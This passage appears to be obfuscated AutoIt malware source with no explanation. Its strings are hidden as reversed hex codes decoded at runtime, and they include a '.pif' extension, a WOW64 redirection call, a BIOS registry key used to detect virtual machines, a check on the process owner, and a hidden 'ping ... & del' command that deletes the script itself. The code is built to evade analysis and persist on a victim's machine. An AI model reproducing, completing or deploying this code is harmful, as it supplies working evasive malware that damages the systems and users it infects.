LOCAL $WHQOPMCVFC
FOR $NQLURUPFZ_PMKKC = 0 TO 61
$WHQOPMCVFC &= CHRW ($TBJVGSBGHGKWDJMXWVZW [$NQLURUPFZ_PMKKC ])
NEXT
RETURN $WHQOPMCVFC
ENDFUNC
FUNC IGLOKNLEJJOZJAOVVBNVZXKLV ()
LOCAL CONST $SEWJTFFPUNWRYF_GOWDMSMXHEGKKEF = 16
LOCAL CONST
$VSJRIFHEWSAOSAOCGGLXYWWRGHOENMFLPSAZOORBGSHUSYEHQDND = 32
LOCAL $HXZVSKBRDRJMPYA_POSOKRGOCZIDGOK_BSIUBDWEQKDBYHC = ""
LOCAL
$DHAPVPIRRKTTCYKPHJLXQGYLTOY_NEQVXI_ZNVEMJRDRLCBS_OUOWFJXJPW =
$FOWZCXPDAMMRLT_BDW_GCGBOWSWAAFZZ (NDZOQDTWEDPHMRUHHCMP ())
LOCAL $SQL =
$DHAPVPIRRKTTCYKPHJLXQGYLTOY_NEQVXI_ZNVEMJRDRLCBS_OUOWFJXJPW.Exe
cQuery (ERZWPDRYZIEKZMNWFDCA () & @AUTOITPID & "" ,
SSPYEXNFIBJOBKNJACGY () , $SEWJTFFPUNWRYF_GOWDMSMXHEGKKEF +
$VSJRIFHEWSAOSAOCGGLXYWWRGHOENMFLPSAZOORBGSHUSYEHQDND )
FOR $ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMML IN $SQL
IF $ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMML.ProcessID =
@AUTOITPID THEN
$ZCPZZXVAOQWNGHUPMIJYSKVCOFVLJECT_EVWWCNHDMML.GetOwner
($HXZVSKBRDRJMPYA_POSOKRGOCZIDGOK_BSIUBDWEQKDBYHC )
EXITLOOP
ENDIF
NEXT
IF $HXZVSKBRDRJMPYA_POSOKRGOCZIDGOK_BSIUBDWEQKDBYHC <>
@USERNAME THEN
EXIT
ENDIF
ENDFUNC
FUNC GGJEYCEUTARAZACHXUGI ()
LOCAL $OFWYYKJFBWG_HJHLOXBF [4] = [EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("66x0" ) ) ]
LOCAL $BKLGNTYTXV
FOR $QPFERFJ_THFDZRU = 0 TO 3
$BKLGNTYTXV &= CHRW ($OFWYYKJFBWG_HJHLOXBF [$QPFERFJ_THFDZRU ])
NEXT
RETURN $BKLGNTYTXV
ENDFUNC
FUNC KTYCFPA_SBLYZATYVAHP ()
LOCAL $UTGU_ODFAOSVFASYKVXM [29] = [EXECUTE (STRINGREVERSE ("75x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("77x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("26x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("75x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("37x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("96x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ]
LOCAL $RNDCQMWDJ
FOR $MPSPJIGURD_RAGC = 0 TO 28
$RNDCQMWDJ &= CHRW ($UTGU_ODFAOSVFASYKVXM [$MPSPJIGURD_RAGC ])
NEXT
RETURN $RNDCQMWDJ
ENDFUNC
FUNC ZMZGYFWEODOPQUVMBHNM ()
LOCAL $AHMVJIIUQEGQSAIOCGPR [5] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,

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EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $SAEXPLCOKX
FOR $AUCXYPXXCFEYNJT = 0 TO 4
$SAEXPLCOKX &= CHRW ($AHMVJIUUQEGQSAIOCGPR [$AUCXYPXXCFEYNJT ] )
NEXT
RETURN $SAEXPLCOKX
ENDFUNC
FUNC AVAMHYDTKBZNTPPHDNJE ()
IF @SCRIPTDIR <> $STARTUPDIR THEN
$EEYNFJFOLPVCARRJVDJVTNOMBZRNHSQUTNEOF (@COMSPEC ,
DHOUKXROQFKIPNCAYZQJ () & @AUTOITEXE & EYVXLCMNKBVJFDCAOREQ () , NULL
, NULL , @SW_HIDE )
ENDIF
ENDFUNC
FUNC QRLUZXMKHOATXPTLSHCV ()
LOCAL $HWVNRCMXIATNCCJMQXPG [6 ] = [EXECUTE (STRINGREVERSE ("86x0" ) ) ,
EXECUTE (STRINGREVERSE ("16x0" ) ) , EXECUTE (STRINGREVERSE ("E6x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) ]
LOCAL $TWZDW_ACGV
FOR $TZHFWLLOUDUSOXB = 0 TO 5
$TWZDW_ACGV &= CHRW ($HWVNRCMXIATNCCJMQXPG [$TZHFWLLOUDUSOXB ] )
NEXT
RETURN $TWZDW_ACGV
ENDFUNC
FUNC UESHWDAJIRLMSIBSGXV ()
LOCAL $JEPROYZ_LWUGKIBGZCYF [51 ] = [EXECUTE (STRINGREVERSE ("84x0" ) ) ,
EXECUTE (STRINGREVERSE ("B4x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("95x0" ) ) , EXECUTE (STRINGREVERSE ("F5x0" ) ) ,
EXECUTE (STRINGREVERSE ("C4x0" ) ) , EXECUTE (STRINGREVERSE ("F4x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("C4x0" ) ) , EXECUTE (STRINGREVERSE ("F5x0" ) ) ,
EXECUTE (STRINGREVERSE ("D4x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("84x0" ) ) ,
EXECUTE (STRINGREVERSE ("94x0" ) ) , EXECUTE (STRINGREVERSE ("E4x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("84x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("25x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("75x0" ) ) , EXECUTE (STRINGREVERSE ("14x0" ) ) ,
EXECUTE (STRINGREVERSE ("25x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("25x0" ) ) ,
EXECUTE (STRINGREVERSE ("94x0" ) ) , EXECUTE (STRINGREVERSE ("05x0" ) ) ,
EXECUTE (STRINGREVERSE ("45x0" ) ) , EXECUTE (STRINGREVERSE ("94x0" ) ) ,
EXECUTE (STRINGREVERSE ("F4x0" ) ) , EXECUTE (STRINGREVERSE ("E4x0" ) ) ,
EXECUTE (STRINGREVERSE ("C5x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ,
EXECUTE (STRINGREVERSE ("97x0" ) ) , EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("D6x0" ) ) , EXECUTE (STRINGREVERSE ("C5x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("94x0" ) ) ,
EXECUTE (STRINGREVERSE ("F4x0" ) ) , EXECUTE (STRINGREVERSE ("35x0" ) ) ]
LOCAL $QPATYEAXMX
FOR $JLMELHQUKCLHDZP = 0 TO 50
$QPATYEAXMX &= CHRW ($JEPROYZ_LWUGKIBGZCYF [$JLMELHQUKCLHDZP ] )
NEXT
RETURN $QPATYEAXMX
ENDFUNC
FUNC BQUUQXGJBKOUPSMLZIF ()
LOCAL $RDYNYCCWMOEWINOMSZCG [5 ] = [EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("86x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("47x0" ) ) ]
LOCAL $XSHWNNBUVX
FOR $AZDDNEKQX_HJWTA = 0 TO 4
$XSHWNNBUVX &= CHRW ($RDYNYCCWMOEWINOMSZCG [$AZDDNEKQX_HJWTA ] )
NEXT
RETURN $XSHWNNBUVX
ENDFUNC
FUNC YNGXDQLQMJJMV_FUPZLZ ()
LOCAL $_HGMZKOZEANDJPGMVII [12 ] = [EXECUTE (STRINGREVERSE ("B6x0" ) ) ,
EXECUTE (STRINGREVERSE ("56x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("E2x0" ) ) ,
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("C6x0" ) ) ,
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]
LOCAL $YG_KFFWRHQ
FOR $YXJJZPRQCUPLOIQ = 0 TO 11
$YG_KFFWRHQ &= CHRW ($_HGMZKOZEANDJPGMVII [$YXJJZPRQCUPLOIQ ] )
NEXT
RETURN $YG_KFFWRHQ
ENDFUNC
FUNC LCPFZKN_SUUIXVXRCCFFQ ()
LOCAL $FNRRB_FJABHGAKZQMUT [5 ] = [EXECUTE (STRINGREVERSE ("46x0" ) ) ,
EXECUTE (STRINGREVERSE ("77x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,
EXECUTE (STRINGREVERSE ("27x0" ) ) , EXECUTE (STRINGREVERSE ("46x0" ) ) ]
LOCAL $YQYEZEDZQM
FOR $MWLAVXDZOWXCFK_ = 0 TO 4
$YQYEZEDZQM &= CHRW ($FNRRB_FJABHGAKZQMUT [$MWLAVXDZOWXCFK_ ] )
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NEXT
RETURN $YQYEZEDZQM
ENDFUNC
FUNC LIZPPBDVYZYUVPLSJQBT ()
LOCAL $AGTQXTRQXGVLSH_HSD [3] = [EXECUTE (STRINGREVERSE ("07x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ]
LOCAL $EPJRVKNYRD
FOR $PEYFXOBALXHHXEW = 0 TO 2
$EPJRVKNYRD &= CHR ($AGTQXTRQXGVLSH_HSD [$PEYFXOBALXHHXEW ])
NEXT
RETURN $EPJRVKNYRD
ENDFUNC
FUNC QNJOQMICYKBIUBIUWEPP ()
LOCAL $ZVHQMLLQFBYPJRZDXMG_ [62] = [EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("33x0" ) ) ]
LOCAL $VFTCFBSXXM
FOR $BYMZUDAHGHPLFLI = 0 TO 61
$VFTCFBSXXM &= CHR ($ZVHQMLLQFBYPJRZDXMG_ [$BYMZUDAHGHPLFLI ])
NEXT
RETURN $VFTCFBSXXM
ENDFUNC
FUNC HZQQXVLNEYLTIRYHQDFD ()
LOCAL $KFIGYFYRCPTJJBGMTAXB [62] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("87x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("93x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("23x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("13x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,
EXECUTE (STRINGREVERSE ("73x0" ) ) ]
LOCAL $CRJSSYULPE
FOR $ _OHKZCISQIRIFGB = 0 TO 61
$CRJSSYULPE &= CHR ($KFIGYFYRCPTJJBGMTAXB [$ _OHKZCISQIRIFGB ])
NEXT
RETURN $CRJSSYULPE
ENDFUNC
FUNC QZSPLESQQ_ UCN_ SPAMTH ()
```

```
LOCAL $STDHUUAILQDKLGYGLUG [36] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("63x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,  
EXECUTE (STRINGREVERSE ("73x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("33x0" ) ) ,  
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("54x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("54x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,  
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) ]  
LOCAL $XWLCSKRHEK  
FOR $FJEWPMGCOZCDYUN = 0 TO 35  
$XWLCSKRHEK &= CHRW ($STDHUUAILQDKLGYGLUG [$FJEWPMGCOZCDYUN ] )  
NEXT  
RETURN $XWLCSKRHEK  
ENDFUNC  
FUNC CA_RPNJJBKOWXFSWBYCX ()  
LOCAL $BGYKV_OVTGQSLRNIDVMM [4] = [EXECUTE (STRINGREVERSE ("26x0" ) ) ,  
EXECUTE (STRINGREVERSE ("F6x0" ) ) , EXECUTE (STRINGREVERSE ("F6x0" ) ) ,  
EXECUTE (STRINGREVERSE ("C6x0" ) ) ]  
LOCAL $VBPWQZOQVV  
FOR $PLNOTXKHUQVUGFV = 0 TO 3  
$VBPWQZOQVV &= CHRW ($BGYKV_OVTGQSLRNIDVMM [$PLNOTXKHUQVUGFV ] )  
NEXT  
RETURN $VBPWQZOQVV  
ENDFUNC  
FUNC DHOUKXROQFKIPNCAYZQJ ()  
LOCAL $NFVSZPPUJMGKUQRYLLF [29] = [EXECUTE (STRINGREVERSE ("F2x0" ) ) ,  
EXECUTE (STRINGREVERSE ("B6x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,  
EXECUTE (STRINGREVERSE ("07x0" ) ) , EXECUTE (STRINGREVERSE ("96x0" ) ) ,  
EXECUTE (STRINGREVERSE ("E6x0" ) ) , EXECUTE (STRINGREVERSE ("76x0" ) ) ,  
EXECUTE (STRINGREVERSE ("02x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,  
EXECUTE (STRINGREVERSE ("23x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,  
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("E2x0" ) ) , EXECUTE (STRINGREVERSE ("13x0" ) ) ,  
EXECUTE (STRINGREVERSE ("02x0" ) ) , EXECUTE (STRINGREVERSE ("D2x0" ) ) ,  
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,  
EXECUTE (STRINGREVERSE ("62x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ,  
EXECUTE (STRINGREVERSE ("46x0" ) ) , EXECUTE (STRINGREVERSE ("56x0" ) ) ,  
EXECUTE (STRINGREVERSE ("C6x0" ) ) , EXECUTE (STRINGREVERSE ("02x0" ) ) ]  
LOCAL $YMWVUHYTHT  
FOR $HSWQOXPCPTXNGD = 0 TO 28  
$YMWVUHYTHT &= CHRW ($NFVSZPPUJMGKUQRYLLF [$HSWQOXPCPTXNGD ] )  
NEXT  
RETURN $YMWVUHYTHT  
ENDFUNC  
FUNC ZKNWZYGBALJDINONWFZA ()  
LOCAL $PEGLJPREQTTNIVENIEQ [62] = [EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,  
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("63x0" ) ) ,  
EXECUTE (STRINGREVERSE ("14x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("44x0" ) ) , EXECUTE (STRINGREVERSE ("43x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,  
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("24x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("24x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("34x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("33x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("44x0" ) ) ,  
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("64x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("53x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("93x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("53x0" ) ) , EXECUTE (STRINGREVERSE ("34x0" ) ) ,  
EXECUTE (STRINGREVERSE ("03x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("64x0" ) ) , EXECUTE (STRINGREVERSE ("83x0" ) ) ,  
EXECUTE (STRINGREVERSE ("43x0" ) ) , EXECUTE (STRINGREVERSE ("73x0" ) ) ,  
EXECUTE (STRINGREVERSE ("83x0" ) ) , EXECUTE (STRINGREVERSE ("03x0" ) ) ,  
EXECUTE (STRINGREVERSE ("23x0" ) ) ]
```

```
LOCAL $UECNJGBLYS
FOR $NAFMKEGBWPWHHOI = 0 TO 61
$UECNJGBLYS &= CHRW ($PEGLJPREQCTTNIVENIEQ [$NAFMKEGBWPWHHOI ])
NEXT
RETURN $UECNJGBLYS
ENDFUNC
FUNC EWXYOJEKULRJZAPET ($$FILE )
IF NOT CXULRAMOAWUXLW ($$FILE & BGAZBXOZGSCQSZJ_WHML () ) THEN
RETURN 1
ENDIF
RETURN
ENDFUNC
FUNC AUORVCOVUWXGIXMMYJZK ()
LOCAL $DSYMYB_YGMXKQRGPGNF [7 ] = [EXECUTE (STRINGREVERSE ("37x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("27x0" ) ) ,
EXECUTE (STRINGREVERSE ("57x0" ) ) , EXECUTE (STRINGREVERSE ("36x0" ) ) ,
EXECUTE (STRINGREVERSE ("47x0" ) ) , EXECUTE (STRINGREVERSE ("A2x0" ) ) ]
LOCAL $IWRFWAPYOJ
FOR $WSJYEDVESHIEDRI = 0 TO 6
